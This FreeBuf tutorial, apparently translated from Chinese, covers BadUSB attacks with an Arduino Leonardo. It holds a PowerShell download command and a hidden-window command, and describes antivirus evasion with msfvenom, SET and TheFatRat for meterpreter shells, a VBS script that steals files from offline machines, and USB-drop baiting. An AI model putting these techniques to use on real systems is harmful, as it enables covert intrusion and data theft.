* Original Author: Professor X, this article is part of the FreeBuf original reward plan, reprinting without permission is prohibited.
Introduction
Many students on Freebuf have shared their views on HID attacks, such as Viks’ ‘Quickly Making Teensy BadUSB with Arduino’, which provides a detailed description of the BadUSB production process both from a popular science and practical perspective. LPCDMA’s ‘Penetration Testing with Arduino’ combines SET and Arduino for penetration testing, while Mrzcpo’s ‘Advanced HID Attack Posture: File Theft Using PowerShell Scripts’ introduces detailed steps for file acquisition. After learning from these, I came up with some improvements, such as bypassing 360 active defense, hiding attack behavior, undetectable payloads, and targeting offline devices, which I will share below. Please advise if there are any shortcomings.
 (To get closer to the practical application, I bought a cased Leonardo on a certain treasure site :P)
(To get closer to the practical application, I bought a cased Leonardo on a certain treasure site :P)
1. Bypassing 360 Active Defense
Input the PowerShell command
powershell -Command $clnt = new-object System.Net.WebClient;$url= ‘http://127.0.0.1/PUTTY.EXE’;$file = ‘ D:\x.exe ‘;$clnt.DownloadFile($url,$file);
This command generally means downloading an EXE from the server (in this case, a local web server) to the D drive, but entering it directly will trigger a pop-up from 360:

This will obviously attract the user’s attention :-O, and it was not mentioned in the previous articles, possibly because it was run in a virtual machine without antivirus software. Since we cannot manipulate the keyboard here, I thought of using mouse simulation to complete two clicks by first pressing the left key and then pressing enter, but it was quite difficult to control. Later, I found that it could be bypassed step by step 😛

Note that in actual operation, do not download files to the C drive, as that would require administrator permissions, which is quite troublesome.
2. Maximizing Concealment Operations
After bringing up the run window, input
cmd /c start /min powershell -w hidden
/c indicates that after executing the command following /c, the cmd window will close, so a black box will not pop up to scare people. start /min runs the command in a minimized window, avoiding the pop-up of the blue box of PowerShell, and -w hidden allows PowerShell to run in a concealed mode. At this point, commands can still be entered, but no dialog box will appear, allowing the command to run as covertly as possible 😛
Of course, this is just for a small demonstration, and for the actual operation, it’s better to be low-key 😛

3. Undetectable Payload
After completing the file download, we consider how to obtain a shell. At this point, there are two methods:
3.1) Undetectable Processing of msf Payload
In Kali 2.0, msfpayload and msfencode have merged into msfvenom (venom: venom (⊙o⊙))
-p specifies the payload type, followed by parameters, -f specifies the output format, -x specifies a custom template, here using Putty.exe, -e specifies the encoding format, -i specifies the number of encodings, -o specifies the output location (msfvenom may not support multiple encodings due to the integration of two functions ||=_=)

Then use upx for packing processing, -9 specifies the highest level of packing, the lowest is 1

However, it was still detected (;′⌒`) but even using msfencode included in BT5 for multiple encodings can only bypass some antivirus software, and once the trojan is recorded in the 360 cloud, it becomes permanently ineffective. We need to find a better method 😛

3.2) Powershell Attack Vector in SET Tools
Directly downloading the msf generated Payload, even with fancy encoding, is likely to be detected by advanced detection methods such as heuristic detection, cloud scanning, and sandbox detection. Therefore, using the powerful Powershell to establish a reverse connection is a good choice. However, in the SET toolkit, the Arduino-Based Attack Vector is targeted at Teensy and cannot be directly used on Leonardo, so we need to achieve our goal through the Powershell Attack Vector in SET.


Then a MSF Reverse_TCP Listener will open

At this point, just run the Payload generated by SET on the target machine (the initial generated file is txt, just change the suffix to bat) and you will see that a meterpreter connection opens 😛

3.3) TheFatRat
The Screetsec organization has released a new tool called TheFatRat, which can generate undetectable Payloads, also using Powershell + bat for attacks. Let’s take a look at the effect 😛 Generation steps:



The generated test.bat can bypass 360

At the same time, it can bypass most antivirus software (only one reported a virus) 😛

Successfully opened a meterpreter session 😛

After attempting, it was found that the [2] Create exe file with c# + Powershell generated exe file would report a virus after a while. It may be usable, but it will still raise the alert of the controlled party. It seems that Powershell and bat, as Windows components, are good because they cannot be detected; the files are small and have underlying support, thus powerful; the driver scripts are not PE, making them hard to detect by static methods; and most Windows computers do not have Powershell disabled, so it has become a hot topic in the virus world 😛
4. Attacking Offline Devices
We know that many confidential computers are not connected to the internet, and for this, we can only transfer data via USB. Unfortunately, existing BadUSB devices do not have storage capabilities -_-|| (maybe can be customized), so we can only achieve this through a ferry attack. The first time we import code to automatically search for the desired files, package and compress them, and when a USB drive is detected, transfer the files to the USB drive. This VBS code runs in the background, waiting for the opportunity. First, use Arduino Leonardo to input the code, then use another USB drive to retrieve the files.
The VBS code implementation is as follows, mainly to find the desired files through fuzzy queries, place them in the D:\fn(fileneeded) folder, compress them, delete the original files, and wait for the USB drive to be inserted. After insertion, fn.rar will be transferred to the USB drive, and the target computer’s fn.rar and VBS script will be deleted.




However, various antivirus software today are strictly guarding against VBS scripts, reporting many normal functions as viruses. Without advanced VBS undetectable techniques, it is difficult to complete. Perhaps we can rely on the less guarded offline machines, without antivirus… However, offline computers are mostly used for storing confidential information. If you can steal it, you might get shot ||+_+. I wonder if you would want to be a hacker in your next life. If possible, fifteen years later, you will be a good person again 😛
Conclusion
In practice, one can also carefully choose USB throwing locations, select cute or lewd USB drive shells, or stick fictitious contact information on the USB, with labels like ‘please return if found’ to increase confusion. In short, do not underestimate human curiosity 😛
Finally, although it is stated in ‘Unrestricted Warfare’ that ‘everything that can help humanity can also harm humanity’, I would like to say: conversely, the same! Those things that harm humanity will make us stronger. I hope this article promotes defense and adds bricks to the security of cyberspace!
This article contains attacks; please do not use it for illegal purposes. All responsibilities are unrelated to the author..
* Original Author: Professor X, this article is part of the FreeBuf original reward plan, reprinting without permission is prohibited.
